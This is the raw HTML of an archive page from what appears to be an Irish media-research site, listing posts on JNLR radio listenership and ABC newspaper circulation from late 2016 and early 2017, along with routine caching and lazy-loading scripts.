				JNLR 2016Q4 Top 30 and Station Programmes			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9520 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2016q4-cork-listenership/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20145'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9519" alt="cork 16q4" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/cork_16q4-300x145.jpg 300w, https://ilevel.ie/wp-content/uploads/cork_16q4.jpg 759w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/cork_16q4-300x145.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="145" src="https://ilevel.ie/wp-content/uploads/cork_16q4-300x145.jpg" class="attachment-medium size-medium wp-image-9519" alt="cork 16q4" srcset="https://ilevel.ie/wp-content/uploads/cork_16q4-300x145.jpg 300w, https://ilevel.ie/wp-content/uploads/cork_16q4.jpg 759w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2016q4-cork-listenership/" >
				JNLR 2016Q4 Cork Listenership			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9518 post type-post status-publish format-standard hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2016q4-regionals-and-local/" >
				JNLR 2016Q4 Regionals and Local			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9517 post type-post status-publish format-standard has-post-thumbnail hentry category-print tag-abc-monthly tag-newspaper-circulation tag-print" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/abc-circulation-newspaper-sales-december-2016/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20181'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9515" alt="sunday 2016" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/sunday_2016-300x181.jpg 300w, https://ilevel.ie/wp-content/uploads/sunday_2016.jpg 759w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/sunday_2016-300x181.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="181" src="https://ilevel.ie/wp-content/uploads/sunday_2016-300x181.jpg" class="attachment-medium size-medium wp-image-9515" alt="sunday 2016" srcset="https://ilevel.ie/wp-content/uploads/sunday_2016-300x181.jpg 300w, https://ilevel.ie/wp-content/uploads/sunday_2016.jpg 759w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/abc-circulation-newspaper-sales-december-2016/" >
				ABC Circulation Newspaper Sales December 2016			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 19, 2017		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9514 post type-post status-publish format-standard hentry category-print tag-abc-monthly tag-newspaper-circulation tag-print" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/abc-circulation-november-2016/" >
				ABC Circulation November 2016			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 15, 2016		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9513 post type-post status-publish format-standard hentry category-print tag-abc-monthly tag-newspaper-circulation tag-print" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/uk-nrs-data-september-2018/" >
				UK NRS Data September 2016			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 1, 2016		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9511 post type-post status-publish format-standard has-post-thumbnail hentry category-print tag-abc-monthly tag-newspaper-circulation tag-print" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/abc-circulation-october2016/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="171" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20171'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9509" alt="6years" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/6years-300x171.jpg 300w, https://ilevel.ie/wp-content/uploads/6years.jpg 758w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/6years-300x171.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="171" src="https://ilevel.ie/wp-content/uploads/6years-300x171.jpg" class="attachment-medium size-medium wp-image-9509" alt="6years" srcset="https://ilevel.ie/wp-content/uploads/6years-300x171.jpg 300w, https://ilevel.ie/wp-content/uploads/6years.jpg 758w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/abc-circulation-october2016/" >
				ABC Circulation October 2016			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 17, 2016		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9508 post type-post status-publish format-standard has-post-thumbnail hentry category-print category-radio tag-jnlr tag-radio" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://ilevel.ie/print/jnlr-2016q3-national-listenership/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20144'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9500" alt="listen" data-lazy-srcset="https://ilevel.ie/wp-content/uploads/listen-300x144.jpg 300w, https://ilevel.ie/wp-content/uploads/listen-768x369.jpg 768w, https://ilevel.ie/wp-content/uploads/listen.jpg 948w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ilevel.ie/wp-content/uploads/listen-300x144.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="144" src="https://ilevel.ie/wp-content/uploads/listen-300x144.jpg" class="attachment-medium size-medium wp-image-9500" alt="listen" srcset="https://ilevel.ie/wp-content/uploads/listen-300x144.jpg 300w, https://ilevel.ie/wp-content/uploads/listen-768x369.jpg 768w, https://ilevel.ie/wp-content/uploads/listen.jpg 948w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ilevel.ie/print/jnlr-2016q3-national-listenership/" >
				JNLR 2016Q3 National Listenership			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 25, 2016		</span>
				</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="6" data-max-page="22" data-next-page="https://ilevel.ie/page/7/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<a class="page-numbers" href="https://ilevel.ie/"><span class="elementor-screen-only">Page</span>1</a>
<a class="page-numbers" href="https://ilevel.ie/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://ilevel.ie/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://ilevel.ie/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://ilevel.ie/page/5/"><span class="elementor-screen-only">Page</span>5</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>6</span>
<a class="page-numbers" href="https://ilevel.ie/page/7/"><span class="elementor-screen-only">Page</span>7</a>
<a class="page-numbers" href="https://ilevel.ie/page/8/"><span class="elementor-screen-only">Page</span>8</a>
<a class="page-numbers" href="https://ilevel.ie/page/9/"><span class="elementor-screen-only">Page</span>9</a>
<a class="page-numbers" href="https://ilevel.ie/page/10/"><span class="elementor-screen-only">Page</span>10</a>
<a class="page-numbers" href="https://ilevel.ie/page/11/"><span class="elementor-screen-only">Page</span>11</a>
<a class="page-numbers" href="https://ilevel.ie/page/12/"><span class="elementor-screen-only">Page</span>12</a>
<a class="page-numbers" href="https://ilevel.ie/page/13/"><span class="elementor-screen-only">Page</span>13</a>
<a class="page-numbers" href="https://ilevel.ie/page/14/"><span class="elementor-screen-only">Page</span>14</a>
<a class="page-numbers" href="https://ilevel.ie/page/15/"><span class="elementor-screen-only">Page</span>15</a>
<a class="page-numbers" href="https://ilevel.ie/page/16/"><span class="elementor-screen-only">Page</span>16</a>
<a class="page-numbers" href="https://ilevel.ie/page/17/"><span class="elementor-screen-only">Page</span>17</a>
<a class="page-numbers" href="https://ilevel.ie/page/18/"><span class="elementor-screen-only">Page</span>18</a>
<a class="page-numbers" href="https://ilevel.ie/page/19/"><span class="elementor-screen-only">Page</span>19</a>
<a class="page-numbers" href="https://ilevel.ie/page/20/"><span class="elementor-screen-only">Page</span>20</a>
<a class="page-numbers" href="https://ilevel.ie/page/21/"><span class="elementor-screen-only">Page</span>21</a>
<a class="page-numbers" href="https://ilevel.ie/page/22/"><span class="elementor-screen-only">Page</span>22</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

	
<script type="rocketlazyloadscript" nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script type="rocketlazyloadscript" nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script type="rocketlazyloadscript" nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9pbGV2ZWwuaWUvcGFnZS82Lw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'b5e1bc5ccf1a3883c1be478ab043dc917d70847b98d647ebac3ad06c72ee9c798634cb418a94da4e956acccfce521d96e569642b5439a6a75d3357927fd2d739'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'home'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9pbGV2ZWwuaWUvcGFnZS82Lw==&nitroBeaconCookies=W10=&nitroBeaconHash=b5e1bc5ccf1a3883c1be478ab043dc917d70847b98d647ebac3ad06c72ee9c798634cb418a94da4e956acccfce521d96e569642b5439a6a75d3357927fd2d739&proxyPurgeOnly=&layout=home');
        }
    }
</script>		<footer data-elementor-type="footer" data-elementor-id="10012" class="elementor elementor-10012 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f3a7f36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3a7f36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25f553c" data-id="25f553c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8340275 elementor-widget elementor-widget-spacer" data-id="8340275" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c2fad5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c2fad5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a8f1249" data-id="a8f1249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c00be6 elementor-mobile-align-center elementor-hidden-phone elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c00be6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:00353872693900">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+353 872 693 900</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:conor@ilevel.ie">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">conor@ilevel.ie</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-b83af40 elementor-widget elementor-widget-image" data-id="b83af40" data-element_type="widget" data-widget_type="image.default">
															<img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="attachment-full size-full wp-image-15999" alt="" data-lazy-src="https://ilevel.ie/wp-content/uploads/eye_wh.png" /><noscript><img width="70" height="70" src="https://ilevel.ie/wp-content/uploads/eye_wh.png" class="attachment-full size-full wp-image-15999" alt="" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1af1bd2" data-id="1af1bd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0d0b1 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bb0d0b1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-bb0d0b1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9681"><a href="https://ilevel.ie/category/print/" class="elementor-item">Print</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9682"><a href="https://ilevel.ie/category/radio/" class="elementor-item">Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://ilevel.ie/?page_id=27" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb0d0b1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9681"><a href="https://ilevel.ie/category/print/" class="elementor-item" tabindex="-1">Print</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9682"><a href="https://ilevel.ie/category/radio/" class="elementor-item" tabindex="-1">Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://ilevel.ie/?page_id=27" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c61d6ae" data-id="c61d6ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-484046b elementor-widget elementor-widget-text-editor" data-id="484046b" data-element_type="widget" data-widget_type="text-editor.default">
									<p><img class="wp-image-14598 alignleft" title="certificate small ribbon 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" alt="certificate small ribbon 2x" width="60" height="60" data-lazy-src="https://www.ilevel.ie/wp-content/uploads/certificate_small_ribbon_2x.png" /><noscript><img class="wp-image-14598 alignleft" title="certificate small ribbon 2x" src="https://www.ilevel.ie/wp-content/uploads/certificate_small_ribbon_2x.png" alt="certificate small ribbon 2x" width="60" height="60" /></noscript><a href="https://analytics.google.com/analytics/academy/certificate/yRC5-4B5SAKmRie4WBSgbg" target="_blank" rel="noopener"><span style="color: white;">Advanced Google Analytics</span></a></p><p> </p><p><img class="wp-image-14598 alignleft" title="certificate small ribbon 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" alt="certificate small ribbon 2x" width="60" height="60" data-lazy-src="https://www.ilevel.ie/wp-content/uploads/certificate_small_ribbon_2x.png" /><noscript><img class="wp-image-14598 alignleft" title="certificate small ribbon 2x" src="https://www.ilevel.ie/wp-content/uploads/certificate_small_ribbon_2x.png" alt="certificate small ribbon 2x" width="60" height="60" /></noscript><a href="https://analytics.google.com/analytics/academy/certificate/U-WJNZVUQ6KsKLki0lUqdg" target="_blank" rel="noopener"><span style="color: white;">Google Analytics for Power Users </span></a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7bb9c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7bb9c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac0fdc7" data-id="ac0fdc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32de640 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="32de640" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-32de640" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15274"><a rel="privacy-policy" href="https://ilevel.ie/privacy-statement-eu/" class="elementor-item">Privacy Statement (EU)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15275"><a href="https://ilevel.ie/cookie-policy-eu-3/" class="elementor-item">Cookie Policy (EU)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15276"><a href="https://ilevel.ie/disclaimer/" class="elementor-item">Disclaimer</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-32de640" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15274"><a rel="privacy-policy" href="https://ilevel.ie/privacy-statement-eu/" class="elementor-item" tabindex="-1">Privacy Statement (EU)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15275"><a href="https://ilevel.ie/cookie-policy-eu-3/" class="elementor-item" tabindex="-1">Cookie Policy (EU)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15276"><a href="https://ilevel.ie/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://ilevel.ie/wp-content/cache/min/1/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=1760111428" id="starter-templates-zip-preview-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ilevel.ie","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
